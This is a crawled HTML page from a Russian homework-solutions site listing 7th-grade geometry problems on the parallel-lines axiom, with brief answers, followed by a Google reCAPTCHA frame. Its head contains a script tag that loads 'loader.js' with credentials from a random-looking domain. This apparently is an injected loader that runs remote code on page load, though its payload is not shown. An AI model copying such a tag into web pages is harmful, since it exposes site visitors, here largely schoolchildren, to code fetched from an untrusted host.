

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/gdz-geometriya-7-klass-l-s-atanasyan-v-f-butuzov-s-b-kadomcev-e-g-poznyak-i-i-yudina-glava-iii-parallelnye-pryamye-2-aksioma-parallelnyh-pryamyh
body_size: 7396
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Решебник по геометрии за 7 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др.Глава III. Параллельные прямые. §2 Аксиома параллельных прямых</title>
  <meta name="description" content="Решебник по геометрии за 7 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др."/>
  <meta name="keywords" content="Геометрия, 7 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>Решебник по геометрии за 7 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др.<br />Глава III. Параллельные прямые. §2 Аксиома параллельных прямых</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            
<div class="reshebnik fastSearch">Начните вводить часть условия (например, <span>могут ли</span>, <span>чему равен</span> или <span>найти</span>): 
<div><input type="text" value="" placeholder="условие" id="filterbox"></div></div><h2>Глава III. Параллельные прямые. §2 Аксиома параллельных прямых</h2><ul class='questionsList'>
<li><a href='/node/8282' title=' По аксиоме параллельных прямых через точку С можно провести только одну прямую, параллельную стороне АВ.
'>
196 Дан треугольник ABC. Сколько прямых, параллельных стороне АВ, можно провести через вершину С?</a></li>
<li><a href='/node/8283' title='Возможны два случая:
I случай: 4 прямые
II случай: 3 прямые (а || р)
'>
197 Через точку, не лежащую на прямой р, проведены четыре прямые. Сколько из этих прямых пересекают прямую р? Рассмотрите все возможные случаи.</a></li>
<li><a href='/node/8284' title=' Т.к. а &perp; р и b &perp; p, то а || b (по признаку параллельности двух прямых).
Пусть А - точка пересечения а и с. Так как через точку можно провести только одну прямую, параллельную данной, то с пересекает и b.
'>
198 Прямые а и b перпендикулярны к прямой р, прямая с пересекает прямую а. Пересекает ли прямая с прямую b?</a></li>
<li><a href='/node/8285' title='Прямые ВС и АС имеют общие точки с прямой АВ. По следствию из аксиомы параллельных они имеют общие точки и с параллельной прямой Р, т. е. пересекают прямую Р.
'>
199 Прямая р параллельна стороне АВ треугольника ABC. Докажите, что прямые ВС и АС пересекают прямую р.</a></li>
<li><a href='/node/8286' title='
Прямая АР пересекает АВ, АЕ, АС, ВС и PQ. Значит по следствию прямая Р пересекает АВ, АЕ, АС, ВС и PQ, ч.т.д.
'>
200 На рисунке 115 AD||p и PQ||BC. Докажите, что прямая р пересекает прямые АВ, АЕ, АС, ВС и PQ.</a></li>
<li><a href='/node/8287' title='
'>
201 Сумма накрест лежащих углов при пересечении двух параллельных прямых секущей равна 210°. Найдите эти углы.</a></li>
<li><a href='/node/8288' title='
'>
202 На рисунке 116 прямые а, b и с пересечены прямой d, &ang;1=42°, &ang;2=140°, &ang;3=138°. Какие из прямых а, b и с параллельны?</a></li>
<li><a href='/node/8289' title='
'>
203 Найдите все углы, образованные при пересечении двух параллельных прямых а и b секущей с, если: а) один из углов равен 150°; б) один из углов на 70° больше другого.</a></li>
<li><a href='/node/8290' title='
'>
204 Концы отрезка АВ лежат на параллельных прямых а и b. Прямая, проходящая через середину О этого отрезка, пересекает прямые а и b в точках С и D. Докажите, что CO = OD.</a></li>
<li><a href='/node/8291' title='
'>
205 По данным рисунка 117 найдите &ang;1.</a></li>
<li><a href='/node/8292' title='
Однако, если точки А и D лежат по разные стороны от прямой, то данные углы накрест лежащие, а тогда прямые АВ и CD не параллельны (т. е. пересекаются).
'>
206 Угол ABC равен 70°, а угол BCD равен 110°. Могут ли прямые АВ и CD быть: а) параллельными; б) пересекающимися?</a></li>
<li><a href='/node/8293' title='
следовательно АВ и CD не могут быть параллельны. Значит они пересекаются.
'>
207 Ответьте на вопросы задачи 206, если &ang;ABC =65°, a &ang;BCD=105°.</a></li>
<li><a href='/node/8294' title='
'>
208 Разность двух односторонних углов при пересечении двух параллельных прямых секущей равна 50°. Найдите эти углы.</a></li>
<li><a href='/node/8295' title='
'>
209 На рисунке 118 a||b, c||d, &ang;4=45°. Найдите углы 1, 2 и 3.</a></li>
<li><a href='/node/8296' title='210 Два тела Р1 и Р2 подвешены на концах нити, перекинутой через блоки А и В (рис. 119). Третье тело Р3 подвешено на той же нити в точке С и уравновешивает тела Р1 и Р2.'>
210 Два тела Р1 и Р2 подвешены на концах нити, перекинутой через блоки А и В (рис. 119). Третье тело Р3 подвешено на той же нити в точке С и уравновешивает тела Р1 и Р2. (При этом АР1||BР2||СР3.) Докажите, что &ang;ACB = &ang;CAP1+&ang;CBP2.</a></li>
<li><a href='/node/8297' title='
'>
211 Две параллельные прямые пересечены секущей. Докажите, что: а) биссектрисы накрест лежащих углов параллельны; б) биссектрисы односторонних углов перпендикулярны.</a></li>
<li><a href='/node/8298' title=' Решение приведено в учебнике.Решение
что и требовалось доказать.
'>
212 Докажите, что если стороны одного угла соответственно параллельны сторонам другого угла, то такие углы или равны, или в сумме составляют 180°.</a></li>
<li><a href='/node/8299' title='
'>
213 На рисунке 121 CE=ED, BE=EF и КЕ||AD. Докажите, что KE||BC.</a></li>
<li><a href='/node/8300' title='
'>
214 Прямая, проходящая через середину биссектрисы AD треугольника ABC и перпендикулярная к AD, пересекает сторону АС в точке М. Докажите, что MDII АВ.</a></li>
<li><a href='/node/8301' title='
'>
215 По данным рисунка 122 найдите угол 1.</a></li>
<li><a href='/node/8302' title='
&ang;МАК и &ang;NKA - односторонние при прямых ME и NF и секущей АК и &ang;МАК + &ang;NKA = 78° + 102° = 180°, следовательно ME || NF (по признаку параллельности прямых).
&ang;KDA и &ang;ADF- смежные, тогда &ang;KDA + &ang;ADF= 180°;
48° + &ang;ADF= 180°, т.е &ang;ADF= 132°.'>
216 На рисунке 123 DE — биссектриса угла ADF. По данным рисунка найдите углы треугольника ADE.</a></li>
<li><a href='/node/8303' title='
'>
217 Прямые а и b параллельны прямой с. Докажите, что любая прямая, пересекающая прямую а, пересекает также и прямую b.</a></li>
<li><a href='/node/8304' title=' Проведем через любую точку А прямой а, кроме точки пересечения О прямых а и b, прямую С, параллельную прямой b. Полученная прямая С не совпадает с прямой а (так как а пересекает b) и удовлетворяет условию.
'>
218 Прямые а и b пересекаются. Можно ли провести такую прямую, которая пересекает прямую а и параллельна прямой b? Ответ обоснуйте.</a></li>
<li><a href='/node/8305' title=' Если прямые а и b не параллельны, то согласно задаче 218 можно провести прямую, параллельную или а или b. Но по условию этого сделать нельзя. Значит, а || b.
'>
219* Даны две прямые а и b. Докажите, что если любая прямая, пересекающая прямую а, пересекает и прямую b, то прямые а и b параллельны.</a></li>
<li><a href='/node/8306' title=' Если &ang;1 и &ang;2- накрест лежащие углы при прямых а и b и секущей с и &ang;1 &ne; &ang;2, то а и b не параллельны. Но если прямые на плоскости не параллельны, значит они пересекаются.
'>
220 Докажите, что если при пересечении двух прямых а и b секущей накрест лежащие углы не равны, то прямые а и b пересекаются.</a></li>
<li><a href='/node/8307' title='
&Delta;ВСК = &Delta;ANK по первому признаку (АК = KN, NK = СК, &ang;AKN = &ang;CKB -вертикальные). Значит &ang;1 = &ang;2.
&Delta;ВЕС = &Delta;МЕА по первому признаку (АЕ = ЕС, BE = ЕМ, &ang;BEC = &ang;MEA -вертикальные). Значит &ang;3 = &ang;4.
&ang;1 и &ang;2- накрест лежащие углы при прямых AN и ВС и секущей NC. Следовательно AN || ВС (1).
&ang;3 и &ang;4 - накрест лежащие углы при прямых AM и ВС и секущей ВМ. Следовательно АМ || ВС (2).'>
221 Даны треугольник ABC и точки М и N такие, что середина отрезка ВМ совпадает с серединой стороны АС, а середина отрезка CN — с серединой стороны AB. Докажите, что точки М, N и А лежат на одной прямой.</a></li>
<li><a href='/node/8308' title='
1. Построим окружность с центром в О &isin; а и радиусом ОА. Окружность пересечет прямую а в точках M1 и М2.
2. Построим окружность с центром в точке М1 и радиусом ОА. Она пересечет первую окружность в точке А1.
3. Проведем через точки А и А1 прямую. АА1 || а.'>
222 Даны прямая а и точка А, не лежащая на ней. С помощью циркуля и линейки через точку А проведите прямую, параллельную прямой а.</a></li></ul>          <div class="about">
                          <div class='prev-next'>
                            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"te"+"rk"+"a.com"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"te"+"rk"+"a.com"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A3GHcnBwK3XUI4eneOSLcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768789385184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>